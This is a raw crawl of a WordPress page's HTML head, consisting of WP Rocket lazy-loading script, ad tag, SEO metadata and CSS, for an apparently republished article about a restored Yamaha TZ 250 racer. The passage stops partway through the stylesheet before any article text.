

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/
body_size: 32493
content:
<!doctype html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1056214059791310"
     crossorigin="anonymous"></script>

<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Restored Rocket: Yutaka Hoshi&#039;s Yamaha TZ 250 Manufacturing unit Racer - NFL</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&subset=latin&display=swap" href="https://www.news27links.com/wp-content/cache/fonts/1/google-fonts/css/9/b/a/ad36bdbccb51b77be0bb95eca62ab.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&subset=latin&display=swap" href="https://www.news27links.com/wp-content/cache/fonts/1/google-fonts/css/9/b/a/ad36bdbccb51b77be0bb95eca62ab.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restored Rocket: Yutaka Hoshi&#039;s Yamaha TZ 250 Manufacturing unit Racer - NFL" />
	<meta property="og:description" content="[ad_1] Yamaha produced the mighty TZ 250 from 1973 all over to 2004. When the..." />
	<meta property="og:url" content="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/" />
	<meta property="og:site_name" content="NFL" />
	<meta property="article:published_time" content="2022-12-20T19:30:30+00:00" />
	<meta property="article:modified_time" content="2022-12-20T19:30:31+00:00" />
	<meta property="og:image" content="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-11.jpg" />
	<meta name="author" content="news27links" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="news27links" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/","url":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/","name":"Restored Rocket: Yutaka Hoshi's Yamaha TZ 250 Manufacturing unit Racer - NFL","isPartOf":{"@id":"https://www.news27links.com/#website"},"primaryImageOfPage":{"@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#primaryimage"},"image":{"@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#primaryimage"},"thumbnailUrl":"https://www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0.jpg","datePublished":"2022-12-20T19:30:30+00:00","dateModified":"2022-12-20T19:30:31+00:00","author":{"@id":"https://www.news27links.com/#/schema/person/7cd34e502dc092d5eff6e0b7201b43fc"},"breadcrumb":{"@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#primaryimage","url":"https://www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0.jpg","contentUrl":"https://www.news27links.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-0.jpg","width":1600,"height":1050},{"@type":"BreadcrumbList","@id":"https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.news27links.com/"},{"@type":"ListItem","position":2,"name":"Restored Rocket: Yutaka Hoshi&#8217;s Yamaha TZ 250 Manufacturing unit Racer"}]},{"@type":"WebSite","@id":"https://www.news27links.com/#website","url":"https://www.news27links.com/","name":"NFL","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.news27links.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.news27links.com/#/schema/person/7cd34e502dc092d5eff6e0b7201b43fc","name":"news27links","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.news27links.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c106fa157d0f302506268bfe6f2bf0ca5e504c14c46d04f9f79214d2d6dd24f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c106fa157d0f302506268bfe6f2bf0ca5e504c14c46d04f9f79214d2d6dd24f6?s=96&d=mm&r=g","caption":"news27links"},"sameAs":["http://www.news27links.com"],"url":"https://www.news27links.com/author/news27links/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.news27links.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://i0.wp.com' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NFL &raquo; Feed" href="https://www.news27links.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NFL &raquo; Comments Feed" href="https://www.news27links.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NFL &raquo; Restored Rocket: Yutaka Hoshi&#8217;s Yamaha TZ 250 Manufacturing unit Racer Comments Feed" href="https://www.news27links.com/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.news27links.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news27links.com%2F2022%2F12%2F20%2Frestored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.news27links.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news27links.com%2F2022%2F12%2F20%2Frestored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 